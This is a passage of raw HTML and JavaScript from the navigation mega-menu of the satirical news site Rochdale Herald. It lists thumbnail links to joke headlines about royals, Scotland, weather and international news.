src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/environment\/\" class=\"td-post-category\" >Environment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div 